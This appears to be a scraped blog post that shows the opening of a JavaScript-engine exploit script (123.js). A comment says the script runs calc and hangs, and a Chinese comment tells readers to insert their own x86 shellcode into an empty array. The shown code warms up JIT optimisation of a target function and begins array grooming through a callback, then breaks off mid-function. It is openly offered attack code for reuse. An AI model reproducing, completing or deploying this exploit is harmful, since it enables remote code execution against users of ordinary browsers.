 123.js
1 ENABLE_LOG = true;
2 IN_WORKER = true;
3
4 // run calc and hang in a loop
5 var shellcode = [];//shellcode替换成自己的 注意是x86的
6
7 function print(data) {
8 }
9
10
11 var not_optimised_out = 0;
12 var target_function = (function (value) {
13 if (value == 0xdecaf0) {
14 not_optimised_out += 1;
15 }
16 not_optimised_out += 1;
17 not_optimised_out |= 0xff;
18 not_optimised_out *= 12;
19 });
20
21 for (var i = 0; i < 0x10000; ++i) {
22 target_function(i);
23 }
24
25
26 var g_array;
27 var tDerivedNCount = 17 * 87481 - 8;
28 var tDerivedNDepth = 19 * 19;
29
30 function cb(flag) {
31 if (flag == true) {
32 return;
33 }
34 g_array = new Array(0);
aiLiqun.xyz